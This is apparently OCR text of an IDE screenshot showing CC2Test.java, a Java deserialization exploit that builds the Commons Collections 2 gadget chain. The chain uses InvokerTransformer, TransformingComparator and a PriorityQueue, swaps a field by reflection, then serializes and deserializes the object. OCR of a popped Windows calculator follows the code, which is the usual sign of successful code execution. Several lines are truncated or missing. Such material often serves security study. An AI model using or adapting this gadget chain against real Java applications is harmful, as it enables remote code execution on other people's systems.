 CC2Test.java ObjectInputStream.java ObjectStreamClass.java TemplatesImpl.java CC1.java Templates.java PriorityQueue.java
20 1 3
17 public class CC2Test {
18 public static void main(String[] args) throws Exception {
36
37 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "newTransformer", new Cl
38
39
40 TransformingComparator transformingComparator = new TransformingComparator(new ConstantTransformer<
41
42 PriorityQueue priorityQueue = new PriorityQueue(transformingComparator);
43
44
45
46 priorityQueue.add(templates);
47 priorityQueue.add(1);
48
49 Class c = transformingComparator.getClass();
50 Field transformer = c.getDeclaredField( name: "transformer");
51 transformer.setAccessible(true);
52 transformer.set(transformingComparator,invokerTransformer);
53
54 serialize(priorityQueue);
55 unserialize( Filename: "ser.bin");
56 }
57
58 public static void serialize(Object obj) throws IOException {
59 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
60 oos.writeObject(obj);
61 }
62 public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =